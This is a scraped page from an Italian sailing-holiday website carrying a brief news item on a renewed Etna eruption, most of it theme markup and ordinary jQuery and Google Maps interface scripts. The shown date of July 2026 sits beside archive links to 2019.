						<a href="https://seasail.it/" title="Sea Sail" rel="home"><img src="https://seasail.it/wp-content/uploads/logo_home_page_1.png" alt="logo" /></a>
					</div>

					<nav class="main-nav" role="navigation" style="display: none">

						<div class="main-nav-wrap">
							<h3 class="menu-toggle">Menu</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-main-menu" class="ait-megamenu"><li id="menu-item-4519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://seasail.it/category/news-2/">NEWS</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Viaggiare</a>
<ul class="sub-menu">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seasail.it/destinazioni/"><img alt="icon" src="https://seasail.it/wp-content/uploads/muoversi_pin-2.png" />Destinazioni</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/events-pro/crociere-vela/"><img alt="icon" src="https://seasail.it/wp-content/uploads/crociere_pin.png" />Crociere</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/events-pro/tour/"><img alt="icon" src="https://seasail.it/wp-content/uploads/tour_pin.png" />Tour</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/events-pro/offerte-speciali/"><img alt="icon" src="https://seasail.it/wp-content/uploads/occasioni_pin.png" />Offerte</a></li>
</ul>
</li>
<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Navigare</a>
<ul class="sub-menu">
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/barche-a-vela/"><img alt="icon" src="https://seasail.it/wp-content/uploads/barcavela_pin.png" />A vela</a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/catamarani/"><img alt="icon" src="https://seasail.it/wp-content/uploads/catamarano_pin.png" />In catamarano</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/barche-a-motore/"><img alt="icon" src="https://seasail.it/wp-content/uploads/motore_pin.png" />A motore</a></li>
</ul>
</li>
<li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-columns menu-item-has-columns"><a href="https://seasail.it/cat/scoprire/">Scoprire</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-1243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu">
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seasail.it/cosa-sapere/"><img alt="icon" src="https://seasail.it/wp-content/uploads/tour_pin.png" />Cosa portare</a></li>
		<li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/muoversi/"><img alt="icon" src="https://seasail.it/wp-content/uploads/muoversi_pin-1.png" />Come muoversi</a></li>
		<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/vedere/"><img alt="icon" src="https://seasail.it/wp-content/uploads/scoprire_pin.png" />Cosa vedere</a></li>
		<li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/imparare/"><img alt="icon" src="https://seasail.it/wp-content/uploads/corsi_pin.png" />Come imparare</a></li>
	</ul>
</li>
	<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-1240" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/dormire/"><img alt="icon" src="https://seasail.it/wp-content/uploads/dormire_pin.png" />Dove dormire</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/mangiare/"><img alt="icon" src="https://seasail.it/wp-content/uploads/mangiare_pin.png" />Dove mangiare</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/comprare/"><img alt="icon" src="https://seasail.it/wp-content/uploads/comprare_pin.png" />Dove comprare</a></li>
		<li id="menu-item-1239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seasail.it/cat/divertirsi/"><img alt="icon" src="https://seasail.it/wp-content/uploads/divertirsi_pin-1.png" />Dove divertirsi</a></li>
	</ul>
</li>
</ul>
</li>
</ul></li><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seasail.it/lavora-con-noi/">Partecipare</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seasail.it/contatti/">Contatti</a></li>
</ul></div>						</div>
					</nav>


					<div class="site-tools">

<div class="social-icons">
	<div class="toggle-icon"><i class="fa fa-share-alt"></i></div>
	<ul><!--
			--><li>
				<a href="http://www.facebook.com/seasailit" target="_blank">
					<img src="https://seasail.000webhostapp.com/wp-content/themes/eventguide/design/img/ico/ico_facebook.png" class="s-icon s-icon-light" alt="icon" />
					<img src="https://seasail.000webhostapp.com/wp-content/themes/eventguide/design/img/ico/ico_facebook_dark.png" class="s-icon s-icon-dark" alt="icon" />
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.instagram.com/seasail.it/" target="_blank">
					<img src="https://seasail.it/wp-content/uploads/ico_instagram.png" class="s-icon s-icon-light" alt="icon" />
					<img src="https://seasail.it/wp-content/uploads/ico_instagram_dark.png" class="s-icon s-icon-dark" alt="icon" />
					<span class="s-title">Instagram</span>
				</a>
			</li><!--
	--></ul>
</div>

<div class="header-resources">


		<div class="resources-data item">
			<span class="resources-count">0</span>
			<span class="resources-text"><i class="fa fa-calendar"></i></span>
		</div>

	<div class="resources-data item">
		<span class="resources-count">370</span>
		<span class="resources-text"><i class="fa fa-home"></i></span>
	</div>

</div>




<div class="user-panel">



		<a href="#" class="toggle-button">Entra o registrati</a>

		<div class="login-register widget_login">
			<div class="userlogin-container user-not-logged-in">
				<div class="userlogin-tabs">
					<div class="userlogin-tabs-menu">
						<a class="userlogin-option-active" href="#">Login</a>
					</div>
					<div class="userlogin-tabs-contents">
						<div class="userlogin-tabs-content userlogin-option-active">
							<p>Login</p>
<form name="ait-login-form-panel" id="ait-login-form-panel" action="https://seasail.it/wp-login.php" method="post"><p class="login-username">
				<label for="user_login_panel">Nome utente o indirizzo email</label>
				<input type="text" name="log" id="user_login_panel" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass_panel">Password</label>
				<input type="password" name="pwd" id="user_pass_panel" autocomplete="current-password" class="input" value="" size="20" />
			</p><a href="https://seasail.it/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fseasail.it%2Fetna-di-nuovo-in-eruzione%2F" class="lost-password" title="Password Dimenticata?">Password Dimenticata?</a><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-panel" class="button button-primary" value="Accedi" />
				<input type="hidden" name="redirect_to" value="https://seasail.it/etna-di-nuovo-in-eruzione/" />
			</p></form>						</div>

					</div>
				</div>
			</div>
		</div>

		<script type="text/javascript">
			jQuery(document).ready(function(){

				// Toggle Button
				jQuery(".user-panel .toggle-button").click(function(e) {
					e.preventDefault();
					jQuery(".user-panel").toggleClass("opened");
				});

				// Widget
				jQuery(".user-panel .userlogin-tabs-contents input[type=text], .user-panel .userlogin-tabs-contents input[type=password]").each(function(){
					var $label = jQuery(this).parent().find("label");
					var placeholder = $label.html();
					jQuery(this).attr("placeholder", placeholder);
					$label.hide();
				});

				var $tabs = jQuery(".user-panel .userlogin-container .userlogin-tabs-menu a");
				var $contents = jQuery(".user-panel .userlogin-container .userlogin-tabs-contents");
				var activeClass = "userlogin-option-active";
				$tabs.each(function(){
					jQuery(this).click(function(e){
						e.preventDefault();
						$tabs.each(function(){
							jQuery(this).removeClass(activeClass);
						});
						$contents.find(".userlogin-tabs-content").each(function(){
							jQuery(this).removeClass(activeClass);
						});
						jQuery(this).addClass(activeClass);
						$contents.find(".userlogin-tabs-content:eq("+jQuery(this).index()+")").addClass(activeClass);
					});
				});

				jQuery(".user-panel form.user-register-form select[name=user_role]").change(function(){
					var $payments = jQuery(".user-panel form.user-register-form select[name=user_payment]");
					var $selected = jQuery(this).find("option:selected");
					var isFree = $selected.data("isfree");
					if(isFree){
						// disable payment gates input
						$payments.attr("disabled", "disabled");
						$payments.parent().hide();
					} else {
						// enable payment gates input
						$payments.removeAttr("disabled");
						$payments.parent().show();
					}
				});

				jQuery(".user-panel form.user-register-form").on("submit", function(e){
					e.preventDefault();
										var $inputs = jQuery(this).find("input[type=text]");
					var $selects = jQuery(this).find("select:not(:disabled)");
					var $checkboxes = jQuery(this).find("input[type=checkbox]");
					var valid = false;
					var all = parseInt($selects.length + $inputs.length + $checkboxes.length);
					var validation = 0;
					$selects.each(function(){
						if(jQuery(this).val() != "-1"){
							validation = validation + 1;
						}
					});
					$inputs.each(function(){
						if(jQuery(this).val() != ""){
							if(jQuery(this).attr("name") == "user_email"){
								validation = validation + 1;
							} else {
								validation = validation + 1;
							}
						}
					});
					$checkboxes.each(function(){
						if(jQuery(this).prop("checked")){
								validation = validation + 1;
						}
					});
					if(validation == all){
						valid = true;
					}
					if(!valid){
						jQuery(this).find(".login-message-error").fadeIn("slow"); jQuery(this).find(".login-message-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
						return false;

					} else {
						var data = { "captcha-check": jQuery(this).find("#user_captcha").val(), "captcha-hash": 355010873 };
						ait.ajax.post("login-widget-check-captcha:check", data).done(function(rdata){
							if(rdata.data == true){
								jQuery(".user-panel form.user-register-form").off("submit");
								jQuery(".user-panel form.user-register-form").submit();
							} else {
								jQuery(".user-panel form.user-register-form").find(".captcha-error").fadeIn("slow"); jQuery(".user-panel form.user-register-form").find(".captcha-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
							}
						}).fail(function(rdata){
							jQuery(".user-panel form.user-register-form").find(".ajax-error").fadeIn("slow");
							jQuery(".user-panel form.user-register-form").find(".ajax-error").on("hover", function(){
								jQuery(this).fadeOut("fast");
							});
						});
										}
				});

			});
		</script>


</div>

	<div class="language-icons">
				<a hreflang="it" href="#" class="language-icons__icon language-icons__icon_main lang-item lang-item-116 lang-item-it current-lang">
					it
				</a>
		<ul class="language-icons__list">
				<li>
					<a hreflang="en" href="https://seasail.it/en/" class="language-icons__icon lang-item lang-item-2 lang-item-en lang-item-first no-translation">
						en
					</a>
				</li>
		</ul>
	</div>


					</div>

				</div>
			</div>
 
			<div class="header-container">


					

					<div class="header-media">
						<div class="header-wrap image" style="background-image: url('https://seasail.it/wp-content/uploads/ETNA015.jpg');"></div>
					</div>

					<div class="header-info">

	 



	<span class="entry-date updated ">

		
		

								 

		


			<time class="date" datetime="2026-07-19T00:00:00+02:00">
				<a class="link-day" href="https://seasail.it/2019/07/19/" title="Collegamento agli archivi giornalieri: %s19 Luglio 2026">
					19<small>.</small>
				</a>
				<a class="link-month" href="https://seasail.it/2019/07/" title="Collegamento agli archivi mensili: %sLuglio">
					Luglio
				</a>
				<a class="link-year" href="https://seasail.it/2019/" title="Collegamento agli archivi annuali: %s2026">
					2026
				</a>
			</time>


	</span>


						<h1>Etna di nuovo in eruzione.</h1>


						<div class="description">
								<p class="txtrows-3">Etna di nuovo in eruzione. Di nuovo fontane di lava, accompagnate da boati, nella zona alta e desertica del vulcano Etna. Lo scorso 3 luglio una delle più forti esplosioni degli ultimi anni aveva riacceso la preoccupazione tra i vulcanologi. Forte spavento tra turisti e residenti e un escursionista di 35 anni, Masimo Imbesi, morto investito dalla cenere mentre percorreva un sentiero a bassa quota.</p>
						</div>
<span class="categories">

	<span class="cat-links"><a href="https://seasail.it/category/news-2/">NEWS</a></span>

</span>					</div>


			</div>

			<script type="text/javascript">

				jQuery(window).load(function($){

					var headerContainer = jQuery(".header-container"),
						headerMedia = jQuery(".header-media"),
						headerMediaImage = jQuery(".header-wrap"),
						pOffset = 0; /* Checks for parallax offset (ait-announcements-bar-plugin) */

					if (jQuery('#ait-announcements-bar-wrapper').length) {
						pOffset =  jQuery(".page-container").offset().top;
					}

					jQuery(window).scroll(function() {
						if(!isResponsive(768)){
							parallax();
						}
					});

					function parallax() {
						var	scroll = jQuery(window).scrollTop();
						var	scrollOffset = jQuery(window).scrollTop() - pOffset;

						if (scroll < (headerContainer.height() + 100 + pOffset) && scroll > pOffset) {
							headerMediaImage.css('-moz-transform', 'translate3d(0,'+ scrollOffset/1.5 +'px,0)');
							headerMediaImage.css('-webkit-transform', 'translate3d(0,'+ scrollOffset/1.5 +'px,0)');
							headerMediaImage.css('-ms-transform', 'translate3d(0,'+ scrollOffset/1.5 +'px,0)');
							headerMediaImage.css('transform', 'translate3d(0,'+ scrollOffset/1.5 +'px,0)');
							headerMediaImage.css('opacity', 1 - scrollOffset/headerContainer.height() + 0.2);
						} else {
							headerMediaImage.css('-moz-transform', 'translate3d(0,0,0)');
							headerMediaImage.css('-webkit-transform', 'translate3d(0,0,0)');
							headerMediaImage.css('-ms-transform', 'translate3d(0,0,0)');
							headerMediaImage.css('transform', 'translate3d(0,0,0)');
							headerMediaImage.css('opacity', 1);
						}
					}

				});

			</script>

		</header><!-- #masthead -->



	<div class="sidebar-map">
<div id="elm-sidebar-map-4" class="elm-sidebar-map">

		<div class="map-nav">







<div id="header-search" class="header-search">
	<form action="https://seasail.it/" method="get" class="search-form">

		<div class="search-content">

						<div class="location-search-wrap">
			<span class="location-clear"><i class="fa fa-times"></i></span>
			<select data-placeholder="Posizione" name="location" class="location-search default-disabled" style="display: none;">
			<option label="default"></option>
			<option value="162">arcipelago toscano</option><option value="310">calabria orientale</option><option value="321">corsica del sud</option><option value="280">golfo di napoli</option><option value="292">golfo di salerno</option><option value="156">&nbsp;&nbsp;costiera amalfitana</option><option value="340">grecia ionica</option><option value="159">isola d'elba</option><option value="150">isole egadi</option><option value="145">isole eolie</option><option value="153">isole pontine</option><option value="315">liguria</option><option value="282">nord sardegna</option><option value="317">sicilia nord occidentale</option><option value="296">sicilia nord orientale</option><option value="319">sporadi settentrionali</option>
			</select>
		</div>


						<div class="date-search-wrap">
		<span class="date-clear"><i class="fa fa-times"></i></span>
		<input type="text" class="date-search" placeholder="Data" />
		<input type="hidden" name="date" class="alt-date-search" />
	</div>
	<input type="hidden" name="type" value="events-pro" /> <!-- Advanced search for events -->


			<input type="hidden" name="a" value="true" /> <!-- Advanced search -->
			<!-- <input type="hidden" name="lang" value="it"> --> <!-- Advanced search -->

		</div>
		<div class="search-keyword">
			<div class="search-toggle"><i class="fa fa-search"></i><i class="fa fa-times"></i></div>

			<div class="search-dropdown">
				<div class="container">
						<input type="text" name="s" id="searchinput-text" placeholder="Ricerca parola chiave" class="searchinput" value="" />

					<button type="submit" class="searchsubmit">Cerca</button>
				</div>
			</div>
		</div>

	</form>

	<script id="header-search-script">

		jQuery(document).ready(function(){

			quickSearchInit();

			jQuery("#header-search .search-toggle").click(function(e) {
				e.preventDefault();
				jQuery("#header-search .search-keyword").toggleClass("opened");
			});

		});

		function quickSearchInit() {

			var langCode = "it";

			if(langCode === 'br'){
				langCode = 'pt-BR';
			}else if(langCode === 'cn'){
				langCode = 'zh-CN';
			}else if(langCode === 'tw'){
				langCode = 'zh-TW';
			}

			// set the center of the messages
			var datepickerOptions = {
				firstDay: 1,
				// dateFormat: "d MM, yy",
				altField: "#header-search .alt-date-search",
				altFormat: "yy-mm-dd",
				beforeShow: function(){
					jQuery('#ui-datepicker-div').addClass('header-search-datepicker');
				},
				// onSelect: function(){
			 //        jQuery('#header-search .date-search').datepicker('hide');

				// },
				onClose: function(){
					setTimeout(function(){
						jQuery('#ui-datepicker-div').removeClass('header-search-datepicker');
					}, 500);

				},

			};
			if(langCode != 'en' && jQuery.datepicker.regional[langCode]){
				jQuery.extend(datepickerOptions, jQuery.datepicker.regional[langCode]);
			}

			jQuery('#header-search .date-search').datepicker(datepickerOptions);

			/* jQuery('#elm-sidebar-map-4 .date-search-wrap').click(function(){
			// 	if (jQuery('#ui-datepicker-div').is(':visible'))
			//         jQuery('#header-search .date-search').datepicker('hide');
			//     else {
			// 		console.log(jQuery('#elm-sidebar-map-4 .date-search-wrap'));
			//         jQuery('#header-search .date-search').datepicker('show');

			//     }
			//     return false;
			// 		// jQuery('#header-search .date-search').datepicker(datepickerOptions);
			// });

			// jQuery('#ui-datepicker-div').hide();*/


			// pressing ESC or clicking outside the datepicker should close it
			jQuery(document).bind("keypress", function(e) {
				if (e.keyCode == 27)
					jQuery('#ui-datepicker-div').datepicker('hide');
				}).bind("mousedown", function(e) {
				if (typeof jQuery('#header-search .date-search')[0] !== 'undefined' && e.target.id == jQuery('#header-search .date-search')[0].id)
					return;

				if (e.target.id != jQuery('#header-search .date-search') && jQuery(e.target).parents('#header-search .date-search').length == 0)
					jQuery('#ui-datepicker-div').datepicker('hide');
			});

			var select2Settings = {
				dropdownAutoWidth : true,
			};

			jQuery('.header-search').find('select').select2(select2Settings).on("select2-close", function() {
				// fired to the original element when the dropdown closes
				jQuery('.select2-drop').removeClass('select2-drop-active');

				// replace all &nbsp;
				var regPattern = "&nbsp;";
				jQuery('.header-search .location-search .select2-chosen').html(jQuery('.header-search .location-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
				jQuery('.header-search .category-search .select2-chosen').html(jQuery('.header-search .category-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
				jQuery('.select2-drop').removeClass('header-search-select');
			});

			jQuery('.header-search').find('select').select2(select2Settings).on("select2-opening", function() {
				// fired to the original element when the dropdown opens
				jQuery('.select2-drop').addClass('header-search-select');
			});

			jQuery('.header-search').find('select').select2(select2Settings).on("select2-loaded", function() {
				// fired to the original element when the dropdown closes
				jQuery('.header-search').find('.select2-container').removeAttr('style');
			});


			if(isMobile()){
				jQuery('.header-search .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
					if(val != ""){
						jQuery('.header-search').find('.location-clear').addClass('clear-visible');
					}
				});

				jQuery('.header-search .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
					if(val != ""){
						jQuery('.header-search').find('.category-clear').addClass('clear-visible');
					}
				});

				jQuery('.header-search .date-search-wrap').find('.date-search').change(function() {
					if(jQuery(this).val() != ""){
						jQuery('.header-search').find('.date-clear').addClass('clear-visible');
					}
				});

			} else {
				jQuery('.header-search').find('.location-search-wrap').hover(function(){
					if(jQuery(this).find('select').select2("val") != ""){
						jQuery(this).find('.location-clear').addClass('clear-visible');
					}
				},function(){
					if(jQuery(this).find('select').select2("val") != ""){
						jQuery(this).find('.location-clear').removeClass('clear-visible');
					}
				});

				jQuery('.header-search').find('.category-search-wrap').hover(function(){
					if(jQuery(this).find('select').select2("val") != ""){
						jQuery(this).find('.category-clear').addClass('clear-visible');
					}
				},function(){
					if(jQuery(this).find('select').select2("val") != ""){
						jQuery(this).find('.category-clear').removeClass('clear-visible');
					}
				});

				jQuery('.header-search').find('.date-search-wrap').hover(function(){
					if(jQuery(this).find('.date-search').val() != ""){
						jQuery(this).find('.date-clear').addClass('clear-visible');
					}
				},function(){
					if(jQuery(this).find('.date-search').val() != ""){
						jQuery(this).find('.date-clear').removeClass('clear-visible');
					}
				});
			}




			jQuery('.header-search').find('.location-clear').click(function(){
				jQuery('.header-search').find('.location-search-wrap select').select2("val", "");
				jQuery(this).removeClass('clear-visible');
			});

			jQuery('.header-search').find('.category-clear').click(function(){
				jQuery('.header-search').find('.category-search-wrap select').select2("val", "");
				jQuery(this).removeClass('clear-visible');
			});

			jQuery('.header-search').find('.date-clear').click(function(){
				jQuery('.header-search').find('.date-search-wrap input').val("");
				jQuery(this).removeClass('clear-visible');
			});
		}



	</script>

</div>

	</div>


	<div class="elm-sidebar-map-content optiscroll has-timeline">
		<div class="optiscroll-content">








				<div class="map-sidebar">

<div class="infobox-container">
	<div class="infobox-close"><i class="fa fa-times"></i></div>
	<div class="infobox-scroll optiscroll">
		<div class="optiscroll-content">
		<div class="infoBox">
			<div class="infobox-content"></div>
		</div>
		<div class="infobox-info">
			<div class="count-icon">
				<div class="count">1+</div>
				<div class="icon"><i class="fa fa-calendar"></i></div>
			</div>
			<p>Ci sono più eventi in questa posizione</p>
		</div>
		</div>
	</div>

	<script id="elm-sidebar-map-4-script" type="text/javascript">

		jQuery(document).ready(function(){
			if (!isMobile()) {
				ibScrollBarInit();
			}
		});

		function ibScrollBarInit() {
			jQuery(".infobox-scroll").optiscroll({
				forceScrollbars: true,
				preventParentScroll: true
			});
		}
	</script>

</div>

<div id="elm-sidebar-map-4-container" class="google-map-container   has-timeline">
</div>

<script>
(function($, $window, $document, globals){
"use strict";


var MAP = MAP || {};

MAP = $.extend(MAP, {
	map: null,
	markers: [],
	placedMarkers: [],
	bounds:  null,
	locations: [],
	currentInfoWindow: null,
	clusterer: null,
	lastMarkerID: 0,
	// multiInfoBox: '<div class"multiInfoBox"></div>',
	multimarker: [],
	containerID: '',
	panorama: null,



	mapOptions: {
		center: { lat: 0, lng: 0},
		zoom: 18,
	    streetViewControl: true,
		draggable: true,
		scrollwheel: false,
		fullscreenControl: false
	},

	params: {
		name: '',
		enableAutoFit: false,
		enableClustering: false,
		enableGeolocation: false,
		customIB: true,
		externalInfoWindow: true,
		streetview: false,
		radius: 100,
		i18n: [],
	},



	initialize: function(containerID, mapMarkers, options, params){
		MAP.markers     = $.extend( MAP.markers, mapMarkers );
		MAP.mapOptions  = $.extend( MAP.mapOptions, options );
		//correct starting latitude and longitude options from 0,0 to values from Header Map Element to use as starting position the position defined inside element
		if( typeof params.address !== "undefined" ){
			MAP.mapOptions.center.lat = parseFloat(params.address.latitude);
			MAP.mapOptions.center.lng = parseFloat(params.address.longitude);
		}
		MAP.params      = $.extend( MAP.params, params );
		MAP.clusterer   = new MarkerClusterer();
		MAP.bounds      = new google.maps.LatLngBounds();
		MAP.containerID = containerID;
		MAP.setCustomOptions();



		var mapContainer = $("#" + containerID + "-container").get(0);
		MAP.mapContainer = mapContainer;
		
		//decide if standard map or streetview will be displayed

		if (MAP.params.streetview) {
			var pov = {
				heading: parseInt(MAP.params.swheading),
				pitch: parseInt(MAP.params.swpitch),
				zoom: parseInt(MAP.params.swzoom),
			};
			MAP.map = new google.maps.StreetViewPanorama(mapContainer, MAP.mapOptions);		
			MAP.map.setPosition(new google.maps.LatLng(MAP.params.address.latitude, MAP.params.address.longitude));
			MAP.map.setPov(pov);
		}else{
			MAP.map = new google.maps.Map(mapContainer, MAP.mapOptions);
		}
		
		// create global variable (if doesn't exist)
		// make sure you are using unique name - there might be another map already stored
		// store only map with defined name parameter
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}


		MAP.initMarkers();

		if ( MAP.params.enableClustering) {
			MAP.initClusterer();
		};

		if ( MAP.params.enableGeolocation ) {
			MAP.setGeolocation();
		} else if( MAP.params.enableAutoFit ) {
			MAP.autoFit();
		}

		/*if (MAP.params.streetview) {
			MAP.enableStreetview();
		}*/

		if (MAP.params.name !== "") {
			globals.globalMaps[MAP.params.name] = MAP;
		}
	},



	initMarkers: function(type){
		for (var i in MAP.markers) {
			var marker = MAP.markers[i];
			if ( typeof type !== 'undefined' && marker.type !== type) {
				continue;
			}
			var location = new google.maps.LatLng(marker.lat, marker.lng);

			var isMultiMarker = false;

			for (var i = 0; i <  MAP.placedMarkers.length; ++i) {
				if (MAP.placedMarkers[i].position.equals(location)) {
					if (MAP.placedMarkers[i].type == marker.type && MAP.placedMarkers[i].isMulti) {
						// new marker will be appended to existing multimarker
						MAP.appendToMultimarker(i, marker.context, marker.id, marker.title);
						isMultiMarker = true;
						break;
					} else if (MAP.placedMarkers[i].type == marker.type && !MAP.placedMarkers[i].isMulti){
						// 2 markers from same type - they will be replaced with multimarker
						isMultiMarker = true;

						MAP.bounds.extend(location);
						MAP.locations.push(location);
						var newMarker = MAP.placeMultimarker(location, marker.type, MAP.placedMarkers[i].context, marker.context, MAP.placedMarkers[i].id, marker.id, MAP.placedMarkers[i].title, marker.title);

						MAP.placedMarkers.push(newMarker);
						MAP.placedMarkers[i].setMap(null);
						MAP.placedMarkers.splice(i, 1);
						MAP.locations.splice(i, 1);
						break;
					}
				}
			}
			if(isMultiMarker){

			} else{
				MAP.bounds.extend(location);
				MAP.locations.push(location);
				var newMarker = MAP.placeMarker(marker);
				MAP.placedMarkers.push(newMarker);

			}

		}
	},



	placeMarker: function(marker){
		if (marker.icon) {
			var icon = {
				url: marker.icon,
			};
		} else {
			var icon = "";
		}

		var marker = new google.maps.Marker({
			position:  new google.maps.LatLng(marker.lat, marker.lng),
			map: MAP.map,
			icon: icon,
			title: marker.title,
			context: marker.context,
			type: marker.type,
			id: marker.id,
		});

		google.maps.event.addListener(marker, 'click', function(event) {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}
			if (marker.title == "" || typeof marker.title === "undefined") {
				return;
			}

			MAP.map.panTo(marker.getPosition());
			MAP.currentInfoWindow = MAP.customInfoWindow(marker);
		});

		return marker;
	},


	customInfoWindow: function(marker){

		if (MAP.params.externalInfoWindow) {
			var boxText = document.createElement("div");
			boxText.className = 'active-marker';
			if (marker.isMulti) {
				var myOptions = {
					content: boxText,
					disableAutoPan: true,
					enableEventPropagation: false,
					pixelOffset: new google.maps.Size(0, 0),
				};
			} else {


				var myOptions = {
					content: boxText,
					disableAutoPan: true,
					closeBoxURL: ait.paths.img + "/infobox_close.png",
					enableEventPropagation: false,
					pixelOffset: new google.maps.Size(0, 0),
				};

			}


			if (isMobile()) {
                var infoboxContainer = jQuery('#'+MAP.containerID).find('.infobox-container');
                // var infoBox = infoboxContainer.find('.infobox-info');
                var infoBox = document.createElement("div");
                infoBox.className = 'infoBox';
                // console.log(infoboxContainer);

                // infoboxContent contains select of available events
                var infoboxContent = document.createElement("div");
                infoboxContent.className = 'infobox-content';
				jQuery(infoboxContent).append(marker.context);
                infoBox.append(infoboxContent);

                // infoboxInfo contains layout with multiple events notification
                var infoboxInfo = document.createElement("div");
                infoboxInfo.className = 'infobox-info';
                infoboxContainer.find('.infobox-info .count').text(marker.count);
                jQuery(infoboxInfo).append(infoboxContainer.find('.infobox-info').html());


                var wrapper = document.createElement("div");
                wrapper.className = 'infobox-container active';
                jQuery(wrapper).append(infoBox);
                jQuery(wrapper).append(infoboxInfo);

				jQuery(wrapper).find('select').selectbox();

                if (marker.isMulti) {
                    //alliswell
                } else {
                    jQuery(wrapper).find('.infobox-info').hide();


                }

				jQuery.colorbox({
					className: 'infobox-colorbox',
					html: wrapper,
					inline: false,
					width: "300px",
					height: "390px",
					onComplete: function(){
						jQuery(infoBox).find('select').change(function(){
                            jQuery(wrapper).find('.infobox-info').hide();
							jQuery(infoBox).find('.item-data').hide();
							var id = '#'+this.value;
							jQuery(infoBox).find(id).show();
						});
					},
				});




			} else {

				var infoboxContainer = jQuery('#'+MAP.containerID).find('.infobox-container');
				var infoBox = infoboxContainer.find('.infoBox');

				var infoboxContent = document.createElement("div");
				infoboxContent.className = 'infobox-content';
				jQuery(infoboxContent).append(marker.context);



				if (marker.isMulti) {
					jQuery('#'+MAP.containerID).find('.infobox-info').show();
					jQuery('#'+MAP.containerID).find('.infobox-info .count').text(marker.count);


					infoBox.closest('.infobox-container').addClass('multi');
					infoBox.html('');
					jQuery(infoBox).append(infoboxContent);
					infoboxContainer.addClass('active');
				} else {
					jQuery('#'+MAP.containerID).find('.infobox-info').hide();

					infoBox.html('');
					jQuery(infoBox).append(infoboxContent);
					infoboxContainer.addClass('active');
				}


				var ib = new InfoBox(myOptions);

				ib.open(MAP.map, marker);

				google.maps.event.addListener(ib, 'domready', function(event) {
					// hide close button for infobox that points to active marekr
					jQuery('#'+MAP.containerID).find('.infoBox > img').hide();

					// transform select to chosen if isn't mobile device
					if (!isMobile()) {
						jQuery(infoboxContainer).find('select').selectbox();
					}

					jQuery(infoboxContainer).find('select').change(function(){
						jQuery('#'+MAP.containerID).find('.infobox-info').hide();
						jQuery(infoboxContainer).find('.item-data').hide();
						var id = '#'+this.value;
						jQuery(infoboxContainer).find(id).show();
					});

					jQuery(infoboxContainer).find('.infobox-close').click(function(){
						ib.close();
						infoboxContainer.removeClass('active');
						setTimeout(function () {
							infoboxContainer.removeClass('multi');
						}, 500);
					});

				});
			}


		}else {
			var multiClass = ''
			if (marker.isMulti) {
				multiClass = ' multi';
			}

			var boxText = document.createElement("div");
			boxText.className = 'infobox-content' + multiClass;
			var content = marker.context;
			boxText.innerHTML = content;

			if (marker.isMulti) {
				var myOptions = {
					content: boxText,
					// disableAutoPan: false,
					closeBoxURL: ait.paths.img + "/infobox_close.png",
					enableEventPropagation: false,
					pixelOffset: new google.maps.Size(50, -220),
				};
			} else {
				var myOptions = {
					content: boxText,
					// disableAutoPan: false,
					closeBoxURL: ait.paths.img + "/infobox_close.png",
					enableEventPropagation: false,
					pixelOffset: new google.maps.Size(50, -180),
				};

			}


			var ib = new InfoBox(myOptions);
			ib.open(MAP.map, marker);


		}
		return ib;
	},



	autoFit: function(){
		//do not do autofit for streetview map
		if( MAP.params.streetview ) return;

		if (MAP.bounds.isEmpty()) {
			MAP.map.setCenter(MAP.mapOptions.center);
			MAP.map.setZoom(2);
		} else {
			MAP.map.fitBounds(MAP.bounds);
	    	MAP.map.panToBounds(MAP.bounds);
